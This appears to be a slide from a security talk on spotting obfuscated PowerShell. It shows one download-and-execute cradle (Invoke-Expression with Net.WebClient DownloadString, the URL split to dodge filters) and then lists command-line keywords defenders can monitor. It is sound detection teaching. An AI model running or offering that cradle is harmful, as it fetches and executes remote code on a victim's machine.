 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).'DownloadString'( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .Download (single quotes…)
 